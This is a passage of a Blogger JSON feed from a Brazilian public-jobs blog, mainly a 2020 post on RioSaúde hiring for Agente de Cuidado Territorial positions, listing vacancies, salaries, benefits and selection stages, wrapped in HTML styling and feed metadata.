0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/5756109257611979187\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html","title":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3253481764634173888"},"published":{"$t":"2020-08-10T19:30:00.004-03:00"},"updated":{"$t":"2020-08-10T19:30:56.986-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DO RIO DE JANEIRO (RJ) fecha inscrições para AGENTE DE CONTROLE TERRITORIAL e AGENTE DE CUIDADO TERRITORIAL hoje (10\/08) - PROCESSO SELETIVO - 39 VAGAS - inscrições VIA INTERNET - Salário de R$ 1.687,00 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EDois novos processos seletivos\u003C\/span\u003E\u003C\/b\u003E são anunciados pela \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ERioSaúde - Empresa Pública de Saúde do Rio de Janeiro\u003C\/b\u003E\u003C\/span\u003E. Desta vez, serão preenchidas \u003Cu\u003E39 vagas para profissionais de nível médio\u003C\/u\u003E, para atuação nos Centros de Atenção Psicossocial e Unidades de Acolhimento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs profissionais serão contratados em \u003Cu\u003Ecaráter emergencial e temporário\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003EVagas na RioSaúde\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEdital nº 120\/2020\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs profissionais serão contratados para o cargo de \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EAgente de Cuidado Territorial\u003C\/b\u003E\u003C\/span\u003E. Serão \u003Cu\u003E24 vagas preenchidas imediatamente\u003C\/u\u003E, para atuação em jornadas de 30 a 40 horas semanais. Os profissionais contratados irão atuar nos Centros de Atenção Psicossocial (CAPS), em suas diferentes modalidades. O salário será de R$ 1.265,25 em jornadas de 30 horas semanais e de R$ 1.687,00 por 40 horas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEdital nº 121\/2020\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESão \u003Cu\u003E15 vagas imediatas\u003C\/u\u003E para o cargo de \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAgente de Cuidado Territorial\u003C\/span\u003E\u003C\/b\u003E para jornada de 40 horas semanais trabalhadas. Os profissionais contratados irão atuar nas Unidade de Acolhimento Adulto Metamorfose Ambulante e Unidade de Acolhimento Adulto Cacildis. O salário será de de R$ 1.687,00.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EDemais benefícios\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do salário indicado, os profissionais de ambos editais poderão ter direito a outros benefícios, como:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdicional de insalubridade;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVale-refeição e\/ou alimentação;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAuxílio-transporte.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInscrições no processo seletivo RioSaúde\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs \u003Cu\u003Ecandidatos têm até o dia 10 de agosto de 202\u003C\/u\u003E0 para se inscrever no processo seletivo RioSaúde. Basta acessar o \u003Ca href=\"https:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\"\u003Esite da Prefeitura\u003C\/a\u003E e preencher o formulário de inscrição. A \u003Cu\u003Edocumentação comprobatória deverá ser apresentada somente em caso de convocação\u003C\/u\u003E. Não há previsão de cobrança de taxa de inscrição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEtapas do processo seletivo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs candidatos do processo seletivo RioSaúde serão avaliados mediante \u003Cu\u003Eanálise de currículo\u003C\/u\u003E (prova de títulos) para ambos os editais. Essa etapa valerá até 100 pontos e possui caráter eliminatório e classificatório. As \u003Cu\u003Epontuações da prova de títulos serão específicas por edital\u003C\/u\u003E de processo seletivo. Os candidatos inscritos, na seleção regida pelo edital nº 121\/2020, serão avaliados ainda por meio de entrevista por competência, que visa analisar a adequação das competências junto aos requisitos para a vaga. A etapa será pontuada em até 100 pontos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMais informações\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Cu\u003Eprocesso seletivo RioSaúde terá validade de um ano\u003C\/u\u003E, a contar da data de sua homologação, podendo ser prorrogado pelo mesmo período. Outras informações, como especificações do cargo e critérios que serão pontuados na prova de títulos, estão disponíveis nos editais publicados no \u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\"\u003Esite da Prefeitura do Rio de Janeiro\/RioSaúde\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 